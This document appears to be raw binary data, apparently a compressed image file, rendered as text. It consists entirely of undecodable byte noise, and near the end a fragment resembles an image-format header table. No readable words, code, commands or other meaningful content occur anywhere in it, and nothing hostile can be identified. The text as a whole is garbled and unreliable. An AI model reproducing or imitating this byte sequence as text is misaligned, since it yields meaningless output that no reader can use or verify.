YxY*�"g2	��Yt�����<@'��ENj��v��d�����zXd�K�p���cκޜ��>s^����L@�a�H�I�z�g��-gk�rj��-g�<[	Jsu���[��>�5&	��,N���@�HRpI�r�܅ԕ��'�7̚>���D$"3�587F�Թ:��2G��mf'CF��w{��T�j�Cr�y�dP(��[x�YY�Z�-]�>��U3�y��{��ޕ+2�ѕl��W����@��*�o�Y�D�=I�1�`�6��	!�l8Lx��K��=�\��l�JS��K*u�XA��aui�Ë��$��X���s�r�Bĩڕ!k�(�%u�U��iD����?��@Ӑݫ��ٞi��CȲ,���"/���pN�D	<&'��@��{�'O��C
���4:��nJGE.�^��=�\.�{�*�@:�4@�B�^�����m�-�;��
��(Y��9�|��Ï�-����n�A��D�g8'�@. ��*)!d�6:
�&,�k�s�js�Rc|��4�MZ�ǻ
�-�2���Za�ץz�龗��zsq�C��*e�\�zN�u�S&ɳ��B�򊉵c��u�ί	��+���t����I"P�H��� 襉,VT��L�+c���y2�l3���-p�'>��Wּ)�{�����N� �\�O��͢�r�O�FI��j��a��gd�����!�93��r#�t�;�`���ޗ���Fu��.��H	"�D����eg&I^@IĔ"(B$hǲՇ� =ךLC|�̙Y���B�?3m��u�U����5�ߛ�;\��s�MSU��m���葘���e`���-Q��4xG�.X>5���;���z<7vQFD����/��I���D�,�e���r�B��M����:�\�L�|�ɴZ�Eo�iy2�2�[�ʎ�ק��w�V�Bn}#o�.���
[[��	鞪�EC�Զ9e]�<GC��HT��7NH�3�G�p�k���*|A�x�C���x:+�(���5@��Zw�}��-m��7�|�����X�r��s����ܚ�i0n��3�V��i�XӚE���ׅș�H�;#է��_/�«*�3�ô�����L��s^��TYtR@&� �ĠY��(� !�bX%�hE�0 RڂSv͏o�9vJ#�V�47��=�#���eM��N���3?���zyo����-fl���؎[Z�C�՝�+�z�Lņ�S2��qLV[�3��;��u��z�����w��K3I�t��d�#�� 	`@ hC��3B���F�_>�Ʒ��1�?(�3%Qj1�����I��r.��}??�����ג�vwl_[[n*E�A�R��+��Xɽ�`����Ĳ�V�U��t+��ӫ�Խה�{�)�#T��H� _��B��#Lwb}8� R��b ������'�){/�"d}v�V�)�x6�4����J��dǒ�V��y�٭�l�`}j_�����K�%wM�ye<�<J���@�{wZ�ա�y�5'���+L�b����ŚV�n��|�����������vk��=:+��D<��q���`���Mrl�U�E[$�Ω/nm��m�[��]ɲx4���ga*>�yˈ�N\�Z?Rju^�凢�+���5���d%�}�*ŷ,w���)���A˶zT�����.��U� @-����Z��c�r�m�ve��Ǧ����҇�;��-t+�Q����L%4(#|��&��:���{Nf�<v���U�"�Dx�r��zi�y�M��z',���z��4������=#�3mMD.�o/��M��R�����E�5��n�O��?�Z0|�vkn�Hwx|Բ�d�à���~�?!�AR��6YVI�Y�K�4	�Vw	ì�|�Jo�d�u<�K.�"��U�Gd�b'��OI��(�dǺ�FWc�U9wzh?7��D�;[Tb}��U��9SI8����r�a��׌��zd\��4��F�I�e�3Kl����=��W��g��ql�n}�q.�-��}ع�����岑ZS�+0r�ײ��k�ߐU���K�|��>�������u�B!�s�i��7|}Q�ļ������mF�hĻF��MU�jɐ�P�J�ۧ�~��0��nB�c~'��\��Eq-��e����WV�)%_<�fJ�g����p���׳�.ݞЉ�u�����j ��vx̚���a��2���(�xr���%��@#T���i�h�t�D�l�@_���ܽ$Ԥj�%��c�S��B�[���2b�_�z��w�����|:t+�Yq$w����ωz�O-� E�f��LYx�g�Y��5]�P��d�$����w���{?1?��]3~�sfy޹^F�"�D+湵�VkU��ɇ�Ka��ҵ�����K���;�>�^�`�"I���[nCi��52<�K��Yt�N����tq��X�^�g��ū��s���7F�3�e'�e?���i�V6NͿI���+�=R�M�,�d��C��S���נ����6LIk� N?R�M)�7�|Z��*l=�ғ=X�k
]��<�h�]}̩(,�g�D�$���O���rqu�y}��U�x�����|���V���o+<�M�ez2�����)M�bl��M�%;��Ti����J'@N��F��^�E�NS:t5�m(�o��|��6.�z��7J4���Չ�qL�$�X'�cy�2(�K6�)�ќ��-�X|��Ѩ�꓂o�GR��7,��F�}����[b+�E��~z��0,�$�����J��ސJ��G�K'`��ѨՕm�k�n�(�At�7q�:�_	6P%>�xѺ2 m����//�UwJd�30��;p����z)���OXl%2&ȇ	c1ӈM�$>Hŝ)���/;�1���� �i:n�j�M�U�抶���Q�b�骻2�e�~�����u %��A3T[a��c���4&>������NϺ
Y�h�Û���f~�x�f�r��,?A��M��/O�@�K�߂xn�َ��<��n1�jF�P���&2�8�X��z�Ϙ��2����K}U���r������#ݺC��_����Y[!�H5f1m�J
z��q-^�t�R����m�]�b �Q�t%�QV��6_�Η��u�����3�n�Y6i�1�Zf�e|O��Î�xC�C�ns,<�V$�&Q�&H|a^��n��F�7̶�]�n�&��UBr��.���^�ˤ��oDSZj�Z��VP��tII:_�c�}�~�k|���̖n�˩%6�k�� $t��̚�O�kl�b�Z#F��3,��Y�^4�n���=k&F�H�,6���1#ӊ�a(��s]a���5Gfƾ��_̨Z��|�[5��t̽<�GI� k�h�7�p�޾h�U���	O�C����bME���� ��lp͕zZS� m�=!F�O3�����_-�.�l���bW��dK�c02z2C�.����%�3c �Y(�h!Dd��U�Y!�_3���ʜόz�����3�1��)a_i�]�7�ٹ\}k?�UWӜ�j%���4�9a�X��%�.	h���Ds��b��&�,�-՛Od��Ѭ���yo��>{�Β=�;��y��U�{�\�f�e�ǆ���=a�8Ji���h ��z�T�I!�>���]ݗK��,�.f����4hJ����q;�zէ[��5�恩���&��:h��ҷzJF��r�[�;��U��<�fb�f��JMz,�oӋ���3�r8^^�������$,��$r�����2f*��8��Xl��Yi�%��d�s�-Y!����)�^�cEui�74Ye*��Z�/�9��[�E��}
�������>�$���P+�W�%��J�ۖ{x�w\���j*	|:�hB�,���A6?CΩ� e<դ��N�^	�JZ�W�|U!)�^W,��u�3	��1Ɣ��6L"��M�a�~Wǔ3�$@�W�R_id�+��+�]yòe�ܫo�p%Pҥh��ġ���9��[��x'*�J���ץ��@����l�Ѳ�� �1幜�G ����iI6�{�<�[RN�4����T�E���E�r���e�c�ze# f��&e)����i��l:7�9�n�kJ����Lc�`d�q��#B]Q#v�S�[&q�1�(ӳ����uޱu�}�7b�3,-�"�m"��0���t�}�6�%Zm�}�,�5Z����c���TF-�z�{��������{�#R&��7;2��4���fn��Y�nD� VH�V�h���|���O/r.�sO֤{R���m���3�Uv�V����X��coyn��?i�V��l$,�&J�U�^��*e�8���ݥѴ�[u�I�g+��x�n����꺭�:�ڶl{�w��*����\�W�+ti�u�SU��e��?^K^F�JdnD46#! \�J�mW����M�gP[��t�Vl�[�b�ڭ6R.��ej�;�@�o�q��g��R20�4�`]z�x��MʖI�x��"�mT�G�v}W5�tt��i�V�����O��,��G3~�p�Y���nH�צ��}D������a��w;yַ�m3٩�6����CBGA�iL�ڤ��y��x��7b�v�CL,�,	�ٖ��:+�v�G������6��ۧ��/[�Uos݋�2�)�)\�*L�2������*o������Ӄ��6/���w?���������ڱN� >h�YD�f����Xvl/fk5�m-M��b͆rV̈�hH�3�)A������I��}���z�������km6��rCn�Y��V[��PU��yk8����NX�"�""[TK4M�`oFh�	5����lY��Ae����4�J�ȋ+jοL��V�X=5�d>���v�ѣG��NC�{��9�+�7<є�=9�֔��R���C�l�9�A9��]	��В	�Im}h�W���u���WdL\��囲���=]W�7e�ta��V�Xf*�]x��"lزt4T��k�j�A�10�'զ�75�����TҘ�ϛ�}Uz`��%��q�.�w
�!p�\��ɠ[�b ���.nZ�'���}5���t7���S�]M���Mh�^�y�Ry�-�����ʶIK�l�=
���/�7�C �����4v���}�K	����LC�("4�W~�W(�x�3q>u����o#X�M� /������z��yn��I��f��7���)�����O©�۟Qz:5���U��6�n�T}Vo*R�
e�U�bӺe��4{O��4�%dP��������A�F�(V��$P�H ��-;>���y�#`�p,ja4M�����$+d���c��*�����[SԵ������VE��V�5���+zN$r�%��-4W�琯��G������{�ZP�����m�v�n�U�˶d��ٯ�f-;^������q�[�HSB���p#���ֹ�&��4����H�c�۪Z{|�֨-���l� Jpź���v:�o�}�����=�FK�b<T�5C)}R��n����ٌG\�a�5\2�+��h��uYߝ��/V�<u�rV�a  ����֎i��HW@�X,"#}�GgX��>w��:�Y��T��Y���/����[ +��86*W�'W�V���ߦ9��_�E�̧��|�ɎT2� p>.Ϡ�{8�-��I��`����e�����r`�p��I7�<�r�L��ӹ��X�<������YX1P��0l��<ݍ���5��B)-_EQ��h~L�w��y9I���\��Y����v���a��ly�?^e��g�ߚt�]2�s�n+`���>w�5~d����s�^�S�����s��N!x�V���I�՟��VH�²�aV��}��ۘ�� �9H�$ٶ�%�'���Λ��t�>YMQ�=dy[���3������e��X]��2�YR�#E�=7;���S��ͦ�~c�K�Y�s�큲bA��"+�bg@�(ך��{E$R�ä�D�Q��q*RV��S�l����{�+�@��DT^>a�.g����5�Hr�V=HL,�f��Ϋ���/5}c�qe�:����o�oD�׬E�������fj��Sڹekq��*3����~?A}�M��(�F[<��D8�����=ʽB�WK�Cs�諫��ܚ`���(��w_MRF�^� $�gO�m�ђs�o�/� Ֆ�H�,����^�����EB���i)�U��oL��2Ѷ��ҟ6s��Yv���r�Y�ņ�p����V���PX������:��6�0i�����k�yM��D���+V(=��Ԫ�^���۳��X�$3Y�>9f|��\Kke��Zfè��rJ�W�yzZ�V�����}6B�%[,�UOh�������`�� 5//]�̶�^��rEn'��hv��I��%|�dʎnȨ�[��e�� 87�)Vy$Y�Ѭ�-f�wK�������l�E��LP�	����
>r���$KRY,�>��YT��X�W�uoԟ<��rcU�-7V��fq���]TȲ
���:����mY�Y�nwa�Y��A�;����EM�k��O��5�#89� !��r/�Y��@ͬ�A�,�x�R��W��r�ݔ��X��#00)\���j��~V^%�WfF��Ȗ�j���杺�~�����l���-Ǭ�6�4:K���O�}o��9^������H�j2Z��f1�2����=����,�LG��\(����	��Mi�Cϴ^)��~��r+wjn�iL�>����9;�0 B8��)5�3ǧ�Ȣ��k�C"�y��D�m�?G�Z��_$�:!�����GN��K>I7gt�ϟzE���f=)����3m��|�e��S��(Ϩמ���v'�c��_�~a����+:�UW��E^R�ojA�4� Z��;�ͧ�ܳ*�@x@"(�F*Z��j(�r�[� ��+ �Y	�D���WK�j���**v+�H�x�e6��x���fߙ�U�>v��#V�b��Wc���0x��tM��g-ɰY�)�φU�B��3���ȏ!���f��>i�xm�*LF4ڬ��,h�2;�Yb*X>$S�#E���u��w���������죣�(�bQA@��M�{�y���qK(~�\�\Q3<�hΨ�ږ��3Rzއ�-C���E��%k}*���K?��py��w6g�NKl�(��+��]_%�*���x�[�8�y�[vJ�����f>�s#}�"v��g�dC�W �!��t
S/>��ؼ��7.wۣ�r�:��H�̬��k4���_մ5��Jk$�����(ڴP�zJu]C�W�o�GJ����̄�DbNϙ���������{zW��MG���|��3�R�rT�|ƭG����_o���Zbfgm�5����wm�����+��T�Ŝ]_��.��l&�W^*=<�>t����4�ep�`kv�����Ʌ#��hŴ4l)`8�}(�YLSmށ�$�vZ��I����,^2���p|���r�;b���H������� )������+��������6Cc�Sv,(�d�-X,a1��e�O!�S�n��|���K"<gݶ�tpc�y�j�]h��>���w[}E��+�_u�epڢ�U�T�"Ex� ��5�c���LP��YW��O?�_�g�HCWMuC�"uΊ�Ieza��?�Įl�B�;A2��i�{z-=�>�`�C,��Cl��ܙ���+YF�dע�:lVS:o�v2e1�5"�z"Ql#V����}�u�d_�%�P��ˌ���"�k�s,'RC�D)^U_kOD=-�q��n7��0l��vF�î�˯��X����k �d!h��޾�ݧ.�*��qd	��)��ݴдbճ���l�m�Yy.�紥z!Z�)w�[�6��JLH�����}���;<��i�d)r�\y����(������S3���"����C>c����Y�ͯ�l���1���L]2���X�zZ����F;�X�"�1�5*-�gr2�x~��Y~�mϿ��f[�Rr_����N�V��4$���n������hj��<�DE%�$�䇫��'V�p��̱�yQb���� D�2C�%X&D�"c$Ʈc�r�jcÞ��N��� ����kX��͚ܔ�UKsb��,xx�.�c�����z-S�سV�d��sdA�q�ob��~Q�L�`
����:>�`�d�X��F`Y06"c��+���T��C����<U�9�3W��Ǹ��k-�2IAILȒc�0��g!����s��)v��[\�Ge:/G`��"w��w�ρ�5]#���Gc5��	"j��>}�Ӝo���J"a'#�x��w�Myi��T���,5
���L��*6� ���}���3��&��"�'B�&�H"��1��pTN;n�Թ=-��7l�z��8��e@!f]|���u`�0Tp#<��#�ey���z9jz�� I���4��=���gꝓ�v'�ZZ�a
F�9q2�j�~%d�,ܠ�f�F���Yb��B��w�����|��b5_��T6�6NO��݃Si�����evU�EJrSҼW�g�ǘZ#�X�"X����3{�3�}ykwA��1��mi���l�sm�8�@���/A@Ȯ�N��(3U�d�k��]z���ض
��,We*V�L�y�a/W�ɞr��Q��M���+ �ĩW��)�U��)���j*5*��&L�ɚ��KS��Lwb��cAy�3�q�E����qj�c,��	 ��U�KD���z-�4�[-t�gRK�#q�w����Қ��8+�*ja�+иT��j�z�4EΊ���E�S���`	��.I���..ʖ�Fx�0�_B��(:���_U{V|��SZF���AEM��侧߸Z{�i�L�$m�a��&Il��D�7!TV����SdL%�dOm�*��7ȗ��ݪ,�R}����t�_��?,�y�QU����O��2/���;O����"�K��\�V�ʰ�E�n�qݹ$%�,�y.1�vV�bY묄�~��{�)�X�5��:T��Z��%�aB����YDf���˩�P*Ƙ^}����r<~���|+�����M^D~}���7��K�|t)�ٶ�e�\n�e}3X(�i���NE�Y���;*�<ҟ�9�F��i��b2U���{3j;�q}��Co~�#z��AI�.�Y�$YXɂ���S��}l�]Sd���B�@��!��Zq��N7��N�i�|-@��5�򞁆�Wڼ�lTtߠ[��i,����~�Ł䥹���������Ph��BV4$+�jDȵg�f#�~���g�)t���#��#p��=*I��j�x9-ٳŏ+�eQ-D�����r�3�'��aϟ`1�]&��s!@��*�E���?c���h��Y*��k-�($�<,�ӳ�Ҹ�Z~W�\ h:K �%��ҵ=�x+�v3����d6�%�"^x7It~���N�d�(�8�:;��rl�3Z@�jc|�8�^�&���۹��9�>U��!�Ȥ�>x�WO�--f�GP�h��\/���؏�ZÌ2��D��K*5$fA���TuWW�E�dy��z����O���~t���#ú�=b��:���Ml�^gp8��d��)�.nxD枬���jx����yj�
C�q�j�}2��úx�*�'Sd��<��ک�� �,��������1�B Aph5lz��A˩�k�tMt�ݴ��ʦ�u�AoA%���뿚��ک���˲�u^4��8;&Tҹ[�:��&~���7:t��dP8À�_Z�5`uQ����m�6�T���U6o�5Z-&��K��1�c#|�F:W
���=����F�խ���_���y+��X�����]�;7��쳤��9�;G�p��.�i�.M×�_f�װ�t�9� �H�zWbd�Xk����Y�[Ya���=J�|�	;0���
5���(� 4� u��e�Ր(홂h�f��~�fwɖY�����ē!����"ǐ�,-�Tظf�D���l��n��y?9��b������-RA�8Gf:�&�~s���Br��k���IG^C}wOW����%d-�[c�?*`əEcf �6��2������͹�I�'�-s�������.t��dx[^�^ׂ@�W�Vz/�G�d���u��</�� �*�H��.�'f}#mZ�3���ٹ�-W���l���l�J��z6��Od�6K	��R�W{1F�>D͌d��Qv���W��Ҷ6Jֺ�Q��:�6�F�旋�.lvȒ\��:�zaJ:���	��=�⹸�Ys� JhUsd:�i���.�D��G���8�>��vT��$2{���:�aa0m���ۦLY&	�MOS�ɹH�۟E
j �+p3D!^����S�N��>���6n"j�hpҠP(�V������
��r�<̠l��e�vs��_���8	EB:�1��i�"�b�� ��ع}-���<�X�I��3W�`��K�ҵǫ��T�\���!�p�S?5W�;���%�˫�K]S`�]�ud;f΄�d�K���XH��M{�.��SB��T��Y�}��o�\��_���T���0�����r}������f�=a ��H'k}��o8g��Z�
�K"�/$M_��W�e`t�K�7]ډn��-�YP�-I�-w�β&��*&H�/}�:䆇a���A,�n���N���n�_��CմJ�U���˜����σ�	NI,A�a�M�R���l~��L�h�X�g�;jD�6ț���N$�_j�zk0]���EՈ.��Z+v�\��S���z"����Q���F���F�.�%�63ľ��D�\��Ӳ|��ܟ1}��y$��Lh���/���JBP((2�~�!at�k�t�ۡ�X6X0�5�@C�K��E6h���5]�>ݛo�0���c�-��9��/u�
����,k�kQ/|B^%D�Z��\\��L7	�j�����z[G��q&wUpOmM����/@�(<�4����c�y���c�Q��E�����ų%��� ��]~�<�_�i�eћd��)��r��E�(�&�MÛ�$��I�5�5H4�u�8Z�>�w�%ȟ�%������7Ƨ�I1�J8Z.6�^�-���-���� q�
�FI	v�ෆ��9�j-*��%il�M���L�j�Q�Hڹ�Oșxz%zk���f�x�j��1�Q���o|@�\������2�Yj��:�ٹ���MI|_�K��S� ��x#Qp�&ˣ*-=/��6�A�p8r«y���"o����*Sc�X���D����N�u�������^'��f
���Id��|7�Y�ڞ:��K]E��b�-Ul�����Ȋux�UW��7P�Hx<T�Q��n�Z��9�~�A�Ht��Cr�y�1�x:P�N�>݁��q7ǯ;�M��'���ޮ��]i͓���G���s~e�����-p��,�v#�L�4�Q.�t�����k�μI'��Z7Z�s�B��SU��1\ņ�+<��_�?9��� �p���fJ~�<s��X\����FΣ���g�lJ���m��('�9��3��W�mO�z<�g�X��!	�N��Iد��1=3/���R�K|��� v^�_D��x�H���:|���2F�� ��fF��f��Vn�����H�xRq��������lkgk��7G$�E�+X4۟I(1jpC6js����B�1D|�[ �a�h���na��i�DM%%�Ů�eK���2����^Sq���"eىH*E�d9�'=ži�G�� $         0@��  ��=��<�T�rk��y��.I.�y�'߯N����N�~<�-�Z���QX�hg<��d8%v睐��N��iӧ�3�n�����~?ja���s�5E��`/,c8�����N�~<��=�v6yM�y/h�Z�����YHJ�ƔιT�Zv����y�ۿ!���e�g#�����r�֓~ؓ'�D�U���me���S'^"��ny�ݻ��\�iׯ^���^8Sɵok�ƺr�?,i|�����q# m���nݕ/�8���z��8㈢�� �yQ]B��"@� ��O��9�cU�f,�v�-�*�����Ռ�Z0 �n�:�6�]:��FZ�(�q�u9V���A�ZKc
��,,�[ڴ�nEU@�v1�C;u�׍�/`]�d
x/�}x�v�:u����������c2s� E�vl��7v�96�e��� Af���9���lu��oP��8�e�u���lq����Q�u�+�/N{��nl��������[,���ϵV1��ג��ͦƻ�Ny�b�^��b�l����X1GnC�8�v9�>�� �>���e���K[����5�Ux��EV1���1�6Z��&q�B�E��(|�5��F�q}�'P�����<_b�Q���v�*���'��{8��Ze#cc���8+�N �)�=�������}�U�淨i�[�z���1�?�V�
�t�׮����Kp2i  8*�{�}���U��q���}U��V�V̽c7�5�Y�r��3��x�>@�S�	ס�c������x��s����.�j��2�*j`����/���I��Xmu���NI;��^v���j��+ӯp��B�+
�a:t��׆��`��o�6Ki��Z���o�Н]�8�8�+�q�O���F{�  (@�B�����t+Bٹ�;a>m,���Sb,��n:��^:r:��8"�� �(  ��C�Y;ωM���з���Q�q�/*x�q�+�16"���:�`���O%��sf1�v T����k5j�-���_Ɯ��c)�<�`�������w�� ߦ��C��� �]y"�m������}����ۚOq�^�z��v�߿��~��cbܺ9x#l ��%� 2�ƻ�k�/li�_�O��q���@�V)�|��7���WN��#�<��C�W=�����1��?,� ��.b��Mk��c�
<��j5��f��p`�8:;4��dR�^dL�1��ߗ��D��j]��%{4ҫp�KM	uP�I$�,�ȗ!��WFl�n>E���F�N�*�PjlmE�����)5گZ,�m�,�G��7|�˧P�P�G�9G(䜖��Q�m��4�a����?M�h#l -_+���QG�Le�"[:�Ц�������n&(Ү�rp���<��-77�o����߷!���n2�Rc��\v�6�Gt?*�+���q2Z����­;*s�X	u%���c�"�5M��L��v�����d��1�ɧ��)���k���,�#o� ��_���	I+kjW�~��}X��,=X���V�%7�҈��Q��?�]�}���>e���i�}�Ѩdf۝��`���U����r�6#�����X�u�����@��.�f �K\NK��<�ZV#�0qF��E���Q�[�	d������Q�6�Z�Ѕ8z�^W`1n�˳!��PU���D�ք�"ir�ϓ����ٷԒ����^��u�TU�-_È�&N��;�U��W��vp��ƭ�[��RD3��iq�̦%�r��t�GK�k�Nþ��]K��+u3r
pP0���@�F��?��i#M������lP�MصW���U��M�vF�k����Rܛb��c�V ��8����mtu����v��IůIz�}*�# cx�u���u���g���b�nf�k����<�}��e�Z���h�m4[�ڈ��yU�a���:�?�a�o�q{*э��݉�ؙ�WZ����J�h�a�a1�]>��l������q�l?�e��[���_�ffe�c�k^,mGQɩ��*2Ȱ�`�.>5X�l�cS��k,�ȸ>���e��<b�QU�2+o/�H�פڠ��{<X`�LYDF�"_*LJ��� M��E����;s�X��.��Z2���~َv>ʂY���e`�ݸ��s�Q�� L`�&����D 'L||���K2���e�.=8�,�6�����nY��k)��P��<��� �[�V�[N�V~F]X��>%�i�����[e�C��{Q����JL�-�%F��L���s�Pz�Ezk��U`��=���%҈a���F�Q�M���8Z��e�^��3�2�/��w�>��e�A���ӏ�]e�2�M�a�21�d��D����j���-2���/���l<q��~N��ɕ^H+ho����a��xx����̉�b��]�Y�9�7Lu�(_��t�ڛ%����~�T�Zce`a�!t���C+Ր���s������e��Saޘ�VM@�R%�4\; ���Օ;VԲĈ8�V[�.�̵���4QF��Y��kt�-WW�ff쵦M�<`��ؔ�#Sw�6�S�B�nm��$ʛ���%r�7Ȯ�o�NFE�?m^�N������خ���ff�evGȯ����i5]��Ρ��iO�iɷ;�˷e.��1X�mLͨ���,�K����7auv��ff���gb�.@���1NCu얼h��Yu�I��k�)����mD��u\?�r	�f=�E�n�s�E
)T0�fa�ȗ�����Ѕ���W($x�q���:�.�>�8X=���F�M����>�?�Ө4^멾���Y��?	p��Q]"���5��$��d޳X�|��9pV����i�;N�,n-�3ʙT�`B���TD^���U��1�������;��=u%�#Ǔ�����Z%��.fN]����E�EXy�_a���P��5�Ԭ�M5�q�ׂ���\�'#,ik�Z���b�մ����$&fZ���qr�����}��,�:�)�3b@�ٖ���'Lit�����X[W����(�!��(2��h�X�'�kے�f���߲���-@�#�>�׏l0��m����$7�dT�D��OA  l*k+eu�*�U�b�Ē͑m��2����D���B<�퐈�/z �'P�L��C[)�TF�&pCZ��ٕ����,l:���k�7<��jۧE��BFZ�A܌�ڰ�j(D�&�v����Q��N�u�UK�&���l3����`���~�ӍnMx�#��b5=/*(Wf�v@�Ll��CG�g��\\\\i�$�3\����I~R�Lf�RW~E5\� �5,fH�mbZ�P��#M�qۣ�H�N%X��s�<���΃ ����;r�p}�{��_S�jX�Cԅw3"�( �vF�{Jíe����۞y&1�P�I_S�&��cR=��u򫥉b�`fuh�A،��TC�У@�-��;�1��ѱ�	� =��َX�VVKՄ ��z:��#U����E�T4�-�0�c7����a��"b���E#НK9�R��
::�9�T��;��&W}��Z��5:^���Ē����[,�A &,�f/��	[���/?�]6و�,K�U؎ز�M[
3�����UT0��X�c�j=Y��Qa�L�����V�':�ת���L��Ӂ]-[[���(kl��v�����1qqv0�I�f"���eʡ(��W1��}��VMG��5+3�]��RpՂ��ܜ�FPA[�[(=�)����N*IE����KI,Ym�a�%�}"`�@�vQ�U�/�`51n�i�����[/��pA?��<�d��/��I��^��$�$�km{���/[a%��F؎qa�T;ѧUW�W-���� �xc��������Vp�F��I$�[+&��+�f6>E�rw�V�#K@F(��}�و~�r�� ��;�{�,X�Y��9��6U�.MUV��޼ز�\甕J��9�TydL#�Q�<���v�倦�G��XW�j/��Y�'%Nv:c�q1��M��L,�q���AfId%#*��+���-Ħ_
�+X=,ÿˍ��X�ߍ��N���n݉���z����A�)��n=4�^9���g3�m�vĥ"�헇�іr�G~���;����v+9P'����Ygqĭq��([*Bw9xf
�,�cZ���|�ܫ��b'�y��ꂹ�ʖq����p�K�̷$]���S�	���r�u�n1D � �Z(��b�J�,���T)�x�yPc܌ ���M���-e����*��qX�n8�ѥ�vf�ފ�J�65���#р��3+�Op���	~��k�Z���kEA9Rb�q�#���y�~p�� �c�b���Ҫr��X,<��af��q��`!"���r��_�i���z!��� ��*���غN>�ԋp��[k�p��G�n��q�l`E�9�)l� (w�\�	Ǩݥy#;��[����#	n�%\�Y[�\�+>�/N�-���߷~ ��v�,��K� ,�+)\�2�����ڮ!�qz�52ϋ��  z����[�,�w����nn����^8٢�-��L�>�nv!�Vi���������!ի ��8��g�y�]�S��m��u�1�!0���_~����_bdVG����a؎�����}���QC����{�M�Ҹ�f3|�c0��ݙ��R��� �@(�ZmŲ�kn��qph�ʰ�	�A�]F�0�;`*+L{�1L��x�fc��jL��\�9� Ń`}u
a�v��e�Ձn}x�㍔EվE[�~V�����Nڇ���wٴ�a�;(�fZʐD��Z"bb�w'/Rg���s�Dł���KC0�(����!X?�RLoC��z�>&>'oC3�D��o̾�Ɔ1�/9d�Ń������N�f&�	�;_���3�i�PcF8��s���gwz �ߊ�WތR}��#�&�4�K�u��MSB����V�h^�E��{d\LZ��i\;s�w���9�3�5?6ʢB3�⪦n^.5��i}h��U�Ī�W+��W�&�1Vb`�2#.٘���방��m�&S(A����UW��x�~�p�2B�-�+��GB%����TQfB��0�H�=�u��q��3��-(�5DH³S�)}V��C�N1�� ��WKU�~�~���6�"��QC,�0bإƬ�.��1�$X ��~(��ӿ!� �|o��~7����d�}w�}w�c`�A���ƾ�*�	q�����1�S�2ts��E��5Z]�ԍ(iY��Y��[��Mv6�]<q�N:���� C    !1"AQ 02aq#BR���@3Sbr��$C���%s�Tc������  ?�J�Y�N�����SxKl�vM�$�B�؞|��2��K q�UԽ���*�x�pn�%�����h�ٯ�`nX?� ���v�;`C�O�y�ۏ��{F�i�
����S�����*��u횸�*~���j���*��K�;?5�ð&�9'tO�~��%����T�5-��.�e/4��O�F̯�%�cU���M�z�q23/kP� 
�\'�. ��ò�5b�wD�~���j<��^|!
Us�{�hCA�>r����� ªr����c��%nݗe׋ӱ���\Jj7�W sF�hNc	�

�A��r��Nm2��gT:'�	�m��2vq��K ��ʭCr��m�h���ҙF��eS�S]��ǚ��g��)9�cE����m�*y�\,�C.��^�ީƤ0Vpid��u����Cl=��y��^��#׳�U�{O��@��ﲤWk�M��ZLh��ܢŷE�T ��N/���\b�M��e�m˺��q|��̦�j�q4��|��)�|�j�h�5|���^�O�[�����?̎b��G �e=��`��w9�	���N�G�ZV ����2���K�g����Q|��Ɏk�=ǅA�2���G����0���&')I��r��U����[��Q�=�x�J�^*�غnqu�Ⱦ��躮V�Ф��
޹ê�59�0�(�y�r��{xئ��K+hG�5)ep�:�?E�tZݥn�J�w�)��T��;�ȥ�\;8����.\��`��^��0� �SX�c�5p�E�\�!5��;A7eŬ�h���fJoVub|(�vS����+/�;!q�\ �H�puWO@�I�)���w:�x<���IZ��$�iԏ��9^]o
�~;,׳\;8��q[�]�[  ��z�k��4���4 �D탱�7)��Ę�<���'�� R��+�3�O�~U�)�i�P�[�Ys��9'g�u�%{6��[��M0�r��直��*#���y'�h�hT�5A��aY�Dh�|,X�ibkW��x^�p��ٚ\�I�*A�)�谕��7/�i�4&r&�p�SB0���p_��i��f�cYV�I�O���.��is�V�[3�#��4�N�hA�^����-=6Bs�����BU
���ҥO�k�O�;�;�7W�n�XF{�aƋ�aX��X���֫����8�?�Ʈa��`��V��R��V��`F�X����:��`���kD΍��}G������ ���gZ!��|�GQ��(�����߲q��[e5N��C�63�od���f1�K��¡���9�-��aY���7K���bN�b��®�jN����0� ̬���a{��_*�Z��zL�9�J��%��o*|%�U�!3$���C���y�k4�|�`��xZJ��S�vnQ�T��L��c�5H0ߋP�Xx�2�Z��<�Y��T��u2��B�9�U'�Sa��F����}Ls����LRw���~�Gj�{��=�M�[-��c�آ��Sì���>��H Yfh�� ���*�ź&�A���@�Ě�z����*�^/�{g!J�'E���\�p�xY�>a�O���շE��N�j�s�U1?�
��|��~<8lf>i�}L3|9���k���!G��ҟh���S�53�gD:v��3e�qlm3Q����������m�{�Ut�j��]S.k��]�}��U��8ur�LV�sy]R�`��]����Qn�	O�
���W�A�-U��$�L�5>�w��M���é4����վKڔ�i:��w�c���(��`k�x�͋���Ъڌ�*غ�ފ;BjoD6����)�-��7�nF���̂M��<�О�i;Dƻ�d�Ӓ��}S]���x]'�2?��W���S4{u���M� ���vl�`�We��T�	�OR��S����zU/u�����X��б֣�<���5Q���}j����'g��/h����Za�g,�=%f$�hvK����Oj+�/��X�T����Ħ�3;B:J�;!�h�Vd䦫5�"�*o�Y\�m�bb]5n;�h9����T2:���9�8�lﲤ��Ż�Ҫ;W�ӝB�H��S��@<�.7.'z��*v/�!�yBu`Y+-ڙ0���.��v�T���fn�����&�_U|�S�9�Y�$��$v�(�4��he���8�������\��>��T��:��P=�UN��;)��d�FiMw� ��.��|*�W��ıܕJ2h�=�� 	�{lZ��5-揍���.���mŅ�a��;�\��� C*�����4y�|��u\0Qʫ��������M��k�Pݑ�����;ٽ�'<_e����(U���SY���8�����E}��E���<���{OB�S����O��Z�������3<�E�!෧DM6����%m�����o[-՝����
��EQE��N�}Ѥ�0��5�诶�6��?����Av�����֟��`���y��D��g���6�Zӥ�,ƻ��lfA볅�x�s���_��5�G���'�/�v<��S�'"�X�35�{j���o��7r�3�kCjS�;�{�QJ�A���
֍{���m:m�[=���;����o�[c���&@Ln���D�R4Dj�=�c�j0$lh�F��`'0Å�!��_�J`�jT�}��*�S��|���f �߇DUׁ���J�6�l�.�s�΋����}��*t���J�N����*UJ�S)�S��l�N�d  H�k���a���N����Q����1����z,�9�Lç��05a� (�7������Y깱=
�D�FADԫ�W�}�l��]�Y䣪��uT3�2�H�═�=�.�_Ϛ�����S�n;��W��9���_ �Nj,M:���T�`ʤG�*c�M��u-�*U)��l��J���k�����{r�D'g��Ue�.�ۘ,�
�)���D�`RmP�.r��?Y#�*���u3�
�o����w�!n��%�Sc"��p���f���Nk��
